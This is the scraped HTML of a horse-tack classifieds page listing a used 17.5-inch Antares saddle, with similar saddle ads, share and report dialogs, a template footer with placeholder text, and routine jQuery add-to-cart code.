<p>&nbsp;</p></div>                                        

                                    </div>
                                                                                                            
                                        <div id="adt-ad-location-box" class="adt-ad-location-box">
                                            <div class="top-box">
                                                <h4>Location:</h4>
                                                <p>
                                                    <i class="fas fa-location-arrow"></i>Nicasio, Marin, California, CA 94946                                                </p>
                                            </div>
                                                                                            <div id="itemMap"
                                                     style="width: 100%; height: 370px; margin-bottom:5px;"></div>
                                                <input type="hidden" id="ad_lat"
                                                       value="40.7127837"/>
                                                <input type="hidden" id="ad_lon"
                                                       value="-74.00594130000002"/>
                                                                                        </div>
                                                                                                                                                <div id="adt-ad-review-box">
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-lg-4">
                                <div class="adt-product-or-seller-web-box">
                                    
                                    <div class="adt-product-detail-box">
                                        <div class="detail-box">
                                                                                        <div class="views">
                                                Views:                                                 <span>65</span>
                                            </div>
                                            <span class="price">$2,750.00<small></small></span>                                            <h3>17.5&#8243; Antares Classique Saddle 2014 2A</h3>
                                                                                        <span class="date"><i
                                                        class="far fa-calendar-alt"></i>Posted on 28 January 2022</span>
                                                                                                </div>
                                        <div class="actions-box">
                                                                                        <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to View Ad Owner">
                                                <i class="far fa-user"></i>
                                            </a>
                                                                                            <a data-bs-toggle="modal"
                                                   data-bs-target=".share-ad"
                                                   data-adid="11882"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Share Ad">
                                                    <i class="fas fa-share-alt"></i>
                                                </a>

                                                                                                                                    <a class="ad_to_fav" data-adid="11882"
                                               href="javascript:void(0);"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to Add to Favourite">
                                                <i class="far fa-heart"></i></a>
                                            <a data-bs-target=".report-quote" data-bs-toggle="modal"
                                               data-adid="11882"
                                               href="javascript:void(0);"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to Report Ad">
                                                <i class="fas fa-exclamation-triangle"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="adt-product-author-detail-box">
                                        <div class="author-box">
                                                                                        <span class="designation">Dealer</span>
                                            <div class="author-img">
                                                <a class="m-0"
                                                   href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                    <img src="[data-uri]" alt="author-img" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686047522/fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="214" data-eio-rheight="214"><noscript><img width="214" height="214" src="[data-uri]" alt="author-img" data-eio="l" data-public-id="fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png" class="wp-post-0 wp-image-15162" data-format="png" data-transformations="f_webp,q_auto" data-version="1686047522" data-seo="1" data-responsive="1" data-size="214 214" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                </a>
                                            </div>
                                            <div class="author-meta">
                                                <h4>
                                                    <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">Rab  </a>
                                                                                                    </h4>
                                                <p>
                                                    Member Since August 2, 2022                                                </p>
                                                <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                    View All Ads                                                </a>
                                            </div>
                                        </div>
                                        <div class="location-box">
                                            <a href="#adt-ad-location-box"
                                               class="map">see map</a>
                                            <img src="[data-uri]"
                                                 alt="location" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg"
                                                 alt="location" data-eio="l"></noscript> Nicasio, Marin, Californi...                                        </div>
                                        
                                                    <div class="contact-box-main">
                                                        <!-- WhatsApp Contact Box -->
                                                        <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/"
                                                           style="text-decoration: none;">
                                                            <div class="contact-box whatsapp">
                                                                <div class="icon">
                                                                    <img src="[data-uri]"
                                                                         alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg"
                                                                         alt="icon" data-eio="l"></noscript>
                                                                </div>
                                                                <div class="meta">
                                                                    <small class="toggle-contact-number"
                                                                           data-ad-id="253">
                                                                        Login to View                                                                    </small>
                                                                    <span class="style_2_ph">+41584xxxxx</span>
                                                                </div>
                                                            </div>
                                                        </a>

                                                        <!-- Phone Contact Box -->
                                                        <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/"
                                                           style="text-decoration: none;">
                                                            <div class="contact-box phone-2">
                                                                <div class="icon">
                                                                    <img src="[data-uri]"
                                                                         alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg"
                                                                         alt="icon" data-eio="l"></noscript>
                                                                </div>
                                                                <div class="meta">
                                                                    <small class="toggle-contact-number"
                                                                           data-ad-id="253">
                                                                        Login to View                                                                    </small>
                                                                    <span class="style_2_ph">+41584xxxxx</span>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </div>

                                                                                                                                                                                <div id="message_box" class="message-box text-center">
                                                                                            </div>
                                                                            </div>
                                                                                                                                                    <div class="adt-product-author-detail-box">
                                            <div style="padding: 20px;" class="widget-heading">
                                                <div class="panel-title">
                                                    <span class="tips_widget_title">Safety tips for deal</span>
                                                </div>
                                            </div>
                                            <div class="widget-content saftey tips_widget_body">
                                                <ol>
<li>Use a safe location to meet seller</li>
<li>Avoid cash transactions</li>
<li>Beware of unrealistic offers</li>
</ol>                                            </div>
                                        </div>

                                                                        </div>
                                <div class = "ad-bottom-sidebar style_2_bottom_sidebar"><div class="widget"><a href="https://gaitedhorsemarketplace.com/gaitedhorseredesign/"><img width="300" height="75" src="[data-uri]" class="image wp-image-9864  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA" data-eio-rwidth="300" data-eio-rheight="75" /><noscript><img width="300" height="75" src="[data-uri]" class="image wp-image-9864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-eio="l" data-public-id="Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1682837239" data-seo="1" data-responsive="1" data-size="300 75" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a></div></div><div class="widget">			<div class="textwidget"><p>FEFMH LLC, T/A The Gaited Horse Marketplace Gary Reiss, CEO greiss@gaitedhorsemarketplace.com 215 630-5112</p>
</div>
		</div></div></div>                            </div>
                        </div>
                    </div>
                </div>
                                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
            <div class="related-ads-container" id="related-ads-container">
                <div class="adt-ads-top-box">
                    <h4>Similiar Ads</h4>
                </div>
                                    <div class="adt-ads-carousel owl-carousel owl-theme" data-columns="4">
                                                    <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/amish-made-twh-leather-saddle/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Amish made TWH leather saddle" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v3010/gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/images/no-image/no-image.jpg?_i=AA" decoding="async" data-eio-rwidth="313" data-eio-rheight="234"><noscript><img width="313" height="234" class="img-fluid wp-image-16246" src="[data-uri]" alt="Amish made TWH leather saddle" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/images/no-image/no-image.jpg" data-format="jpg" data-transformations="f_webp,q_auto" data-version="3010" data-seo="1" data-responsive="1" data-size="313 234" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/amish-made-twh-leather-saddle/">
                                            <h5>Amish made TWH leather saddle</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>6607 Remington Dr                                        </p>
                                        <div class="price-box">
                                            <strong>$800.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="14712"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/trooper-saddles/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Trooper Saddles" data-src="https://res.cloudinary.com/drynafjha/images/w_2560,h_1920,c_scale/f_webp,q_auto/v1682901439/IMG_2435/IMG_2435.jpeg?_i=AA" decoding="async" data-eio-rwidth="2560" data-eio-rheight="1920"><noscript><img width="2560" height="1920" class="img-fluid wp-image-14012" src="[data-uri]" alt="Trooper Saddles" data-eio="l" data-public-id="IMG_2435/IMG_2435.jpeg" data-format="jpeg" data-transformations="f_webp,q_auto" data-version="1682901439" data-seo="1" data-responsive="1" data-size="2560 1920" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/trooper-saddles/">
                                            <h5>Trooper Saddles</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>33 West Brundage #30...                                        </p>
                                        <div class="price-box">
                                            <strong>$900.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="14011"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/monarch-waterproof-mesace-saddle-with-adjustable-panels/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="MONARCH WATERPROOF MESACE SADDLE WITH AD..." data-src="https://res.cloudinary.com/drynafjha/images/w_760,h_410,c_scale/f_webp,q_auto/v1682999800/Monarca-JPG-37/Monarca-JPG-37.jpg?_i=AA" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img width="1000" height="1000" class="img-fluid wp-image-13307" src="[data-uri]" alt="MONARCH WATERPROOF MESACE SADDLE WITH AD..." data-eio="l" data-public-id="Monarca-JPG-37/Monarca-JPG-37.jpg" data-crop="1.85" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682999800" data-seo="1" data-responsive="1" data-size="1000 1000" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/monarch-waterproof-mesace-saddle-with-adjustable-panels/">
                                            <h5>MONARCH WATERPROOF MESACE SADDLE WITH AD...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>6735 NW 36th St Unit...                                        </p>
                                        <div class="price-box">
                                            <strong>$684.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="13306"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/mesace-endurance-waterproof-saddle/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Mesacé Endurance waterproof saddle" data-src="https://res.cloudinary.com/drynafjha/images/w_760,h_410,c_scale/f_webp,q_auto/v1682901489/Tronador-Plus-JPG-16/Tronador-Plus-JPG-16.jpg?_i=AA" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img width="1000" height="996" class="img-fluid wp-image-13301" src="[data-uri]" alt="Mesacé Endurance waterproof saddle" data-eio="l" data-public-id="Tronador-Plus-JPG-16/Tronador-Plus-JPG-16.jpg" data-crop="1.85" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682901489" data-seo="1" data-responsive="1" data-size="1000 996" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/mesace-endurance-waterproof-saddle/">
                                            <h5>Mesacé Endurance waterproof saddle</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>6735 NW 36th St Unit...                                        </p>
                                        <div class="price-box">
                                            <strong>$684.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="13300"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/palm-beach-saddle-3aa-for-sale-in-marketplace/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Palm Beach Saddle 3AA for sale in Market..." data-src="https://res.cloudinary.com/drynafjha/images/w_547,h_410,c_scale/f_webp,q_auto/v1682901670/1409225_18-voltaire-palm-beach-saddle-2017-3aa_photo_2_1648499267_img/1409225_18-voltaire-palm-beach-saddle-2017-3aa_photo_2_1648499267_img.jpg?_i=AA" decoding="async" data-eio-rwidth="547" data-eio-rheight="410"><noscript><img width="547" height="422" class="img-fluid wp-image-13087" src="[data-uri]" alt="Palm Beach Saddle 3AA for sale in Market..." data-eio="l" data-public-id="1409225_18-voltaire-palm-beach-saddle-2017-3aa_photo_2_1648499267_img/1409225_18-voltaire-palm-beach-saddle-2017-3aa_photo_2_1648499267_img.jpg" data-crop="1.33" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682901670" data-seo="1" data-responsive="1" data-size="547 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/palm-beach-saddle-3aa-for-sale-in-marketplace/">
                                            <h5>Palm Beach Saddle 3AA for sale in Market...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>Nicasio, Marin, Cali...                                        </p>
                                        <div class="price-box">
                                            <strong>$2,600.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="13086"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                                </div>
        </div>
                                    </div>
        </div>
    </section>
    <!-- adt-ad-detail-section-end -->

<div class="modal fade report-quote" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn close" data-bs-dismiss="modal"><span
                            aria-hidden="true">&#10005;</span><span
                            class="sr-only">Close</span></button>
                <div class="modal-title">Why are you reporting this ad?</div>
            </div>
            <div class="modal-body">
                <form>
                    <div class="skin-minimal">
                        <div class="form-group col-md-12 col-sm-12">
                            <label>Type</label>
                            <ul class="list">
                                <li><select class="alerts custom-select form-control default-select"
                                            id="report_option">                                            <option
                                            value="Spam">Spam</option>                                            <option
                                            value="Offensive">Offensive</option>                                            <option
                                            value="Duplicated">Duplicated</option>                                            <option
                                            value="Fake">Fake</option>                                    </select></li>
                            </ul>
                        </div>
                    </div>
                    <div class="form-group  col-md-12 col-sm-12">
                        <label>Comments</label>
                        <textarea placeholder="Write your comments." rows="3"
                                  class="form-control" id="report_comments"></textarea>
                    </div>
                    <div class="clearfix"></div>
                    <div class="col-md-12 col-sm-12 margin-bottom-20 margin-top-20">
                        <input type="hidden" id="ad_id" value="11882"/>
                        <button type="button" class="adt-button-dark btn-block"
                                id="sb_mark_it">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade share-ad" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content text-left">
                <div class="modal-header">
                    <h3 class="modal-title">Share</h3>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body text-left">
                    <div class="recent-ads">
                        <div class="recent-ads-list">
                            <div class="recent-ads-container">
                                <div class="recent-ads-list-image">
									                                        <a href="https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/"
                                           class="recent-ads-list-image-inner"><img src="[data-uri]"
                                                                                    alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/w_313,h_234,c_scale/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="313" data-eio-rheight="234"><noscript><img width="445" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kjw-1/kjw-1.jpg" data-crop="1.34" class="wp-post-0 wp-image-11883" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682902727" data-seo="1" data-responsive="1" data-size="445 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a>
									                                </div>
                                <div class="recent-ads-list-content">
                                    <h3 class="recent-ads-list-title"><a
                                                href="https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/">17.5&#8243; Antares Classique Saddle 2014 2A</a></h3>
                                    <div class="recent-ads-list-price"><h3>$2,750.00 </h3></div>
                                    <p>17.5″ Antares Classique Saddle 2014 model 2A Flaps measuring 13.75″ from stirrup bar to bottom and 14″ across 4.75″ dot to dot tree measurement Front and rear blocks AMAZING condition Beautifully cared for and maintained.</div>
                            </div>
                        </div>
                    </div>
                    <div class="share-link">Link</div>
                    <p><a href="https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/">https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/</a></p>
                </div>
                <div class="modal-footer">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/" class="btn btn-fb btn-md" target="_blank"><i class="fab fa-facebook-f"></i></a>
        <a href="https://twitter.com/intent/tweet?text=17.5&#8243;%20Antares%20Classique%20Saddle%202014%202A&#038;url=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/" class="btn btn-twitter btn-md" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
        <a href="https://plus.google.com/share?url=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/" class="btn btn-twitter btn-md" target="_blank"><i class="fab fa-google"></i></a>
        <a href="https://pinterest.com/pin/create/button/?url=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/&#038;media=https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA&#038;description=17.5&#8243;%20Antares%20Classique%20Saddle%202014%202A" class="btn btn-twitter btn-md" target="_blank"><i class="fab fa-pinterest"></i></a>
        <a href="https://bufferapp.com/add?url=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/&#038;text=17.5&#8243;%20Antares%20Classique%20Saddle%202014%202A" class="btn btn-twitter btn-md" target="_blank"><i class="fa fa-plus"></i></a>
                        </div>
            </div>
        </div>
    </div>

<footer class="adt-footer-section">
    <div class="container adt-container">
        <div id="sb_loading" style="display:none;">Loading...</div>
        <div class="row">
            <div class="col-md-6 col-xl-3">
                <div class="adt-about-detail-box">
                    <a href="https://gaitedhorsemarketplace.com/">
                                                    <img
                                    src="[data-uri]"
                                    class="img-fluid lazyload"
                                    alt="Site Logo" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1685001265/Gaited-Horse-logo-1/Gaited-Horse-logo-1.png?_i=AA" decoding="async" data-eio-rwidth="1920" data-eio-rheight="486"><noscript><img width="1920" height="486" src="[data-uri]" class="img-fluid wp-image-9861" alt="Site Logo" data-eio="l" data-public-id="Gaited-Horse-logo-1/Gaited-Horse-logo-1.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1685001265" data-seo="1" data-responsive="1" data-size="1920 486" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </a>
                    <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Repellat accusantium corrupti qui. Sapiente, dignissimos.</p>
                    <h4>Follow Us</h4>
                    <ul class="social-links">
                                                            <li>
                                        <a href="#">
                                            <i class="fab fa-facebook"></i>
                                        </a>
                                    </li>
                                                    </ul>
                </div>
            </div>
            <div class="col-md-6 col-xl-3">
                <div class="adt-contact-box">
                    <h4>Contact Section Title</h4>
                    <ul class="adt-contact-list">
                                                        <li>
                                    <div class="icon-box">
                                        <i class="fas fa-home"></i>
                                    </div>
                                    <div class="meta-box">
                                        <small>Address</small>
                                        <span>75 Blue Street, PK 54000</span>
                                    </div>
                                </li>
                                                    </ul>
                </div>
            </div>
            <div class="col-md-6 col-xl-3">
                <div class="adt-quick-links">
                    <h4>Quick Links</h4>
                    <ul>
                                                        <li>
                                    <a href=""></a>
                                </li>
                                                            <li>
                                    <a href=""></a>
                                </li>
                                                </ul>
                </div>
            </div>
                            <div class="col-md-6 col-xl-3">
                    <div class="adt-newsletter-box">
                        <h4>Will never send you spam and ueless newsletter</h4>
                        <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Doloremque molestiae, in nam soluta dicta quasi corrupti itaque laboriosam deleniti labore qui animi delectus nulla fugit.</p>
                        <form id="save_email_footer_form">
                            <div class="input-group">
                                <input type="email" name="footer_email" id="footer_email" class="form-control"
                                       placeholder="Your Email">
                                <button id="save_email_footer_btn" class="btn send-btn" type="submit">
                                    <i id="btn-primary-icon" class="fas fa-paper-plane"></i>
                                    <i id='btn-spinner-icon' class="fa fa-circle-o-notch fa-spin"
                                       style="display: none; color: #fff;"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                    </div>
    </div>
</footer>

<div class="adt-copyright-box">
    <p>Copyright © 2025 Website Design &amp; Develop by <a href="http://ebridge.tech/">eBridge</a></p></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adforest-child\/*","\/wp-content\/themes\/adforest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        (function ($) {
            "use strict";
            $('.sb_variation').on('change', function () {
                var get_var = '';
                $(".sb_variation").each(function () {
                    var val = $(this).val();
                    get_var = get_var + val.replace(/\s+/g, '') + '_';
                });
                var res = $('#' + get_var).val();

                var arr = res.split("-");
                var sale_price = arr[0];
                var old_price = arr[1];
                var vid = arr[2];
                if (sale_price == "0") {
                    $('#v_msg').html('This product is currently out of stock/unavailable.');
                    $('#sale_price').html('');
                    $('#old_price').html('');
                    $('#sb_add_to_cart').hide();
                    $('#quantity').hide();
                    $('#product_qty').hide();
                }
                else {
                    $('#sale_price').html('&#36;' + sale_price);
                    $('#old_price').html('&#36;' + old_price);
                    $('#v_msg').html('');
                    $('#sb_add_to_cart').show();
                    $('#quantity').show();
                    $('#product_qty').show();
                }
                $('#variation_id').val(vid);
            });
            $(".sb_variation").trigger("change");

            $('#sb_add_to_cart').on('click', function () {
                if ($('#cart_msg').html() != 'Adding...') {
                    $('#cart_msg').html("Adding...");
                    //Getting values
                    var variation_id = $('#variation_id').val();
                    var pid = $('#product_id').val();
                    var qty = $('#product_qty').val();
                    $.post('https://gaitedhorsemarketplace.com/wp-admin/admin-ajax.php', {
                        action: 'sb_cart',
                        product_id: pid,
                        qty: qty,
                        variation_id: variation_id
                    }).done(function (response) {
                        $('#cart_msg').html("add to cart");
                        if (response != 0) {
                            var cart_url = '';
                                                            var cart_url = '<br /><a href="">View Cart</a>';
                                                            toastr.success('Product Added successfully.' + cart_url, 'Success!', { timeOut: 10000, "closeButton": true, "positionClass": "toast-bottom-right" })
                        }
                        else {
                            toastr.error('Something went wrong, please try again.', 'Error!', { timeOut: 15000, "closeButton": true, "positionClass": "toast-bottom-right" })

                        }
                    });
                }
            });

        })(jQuery);
    </script>
    <script id="tbgsuw">
